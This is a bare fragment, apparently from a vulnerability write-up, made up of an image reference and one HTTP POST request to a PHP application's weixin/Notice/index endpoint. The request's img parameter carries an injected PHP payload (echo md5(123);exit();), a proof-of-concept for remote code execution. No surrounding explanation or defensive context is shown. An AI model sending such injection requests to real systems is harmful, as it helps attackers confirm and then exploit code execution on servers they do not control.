 POST /public/index.php/weixin/Notice/index?img=echo+md5(123);exit(); HTTP/1.1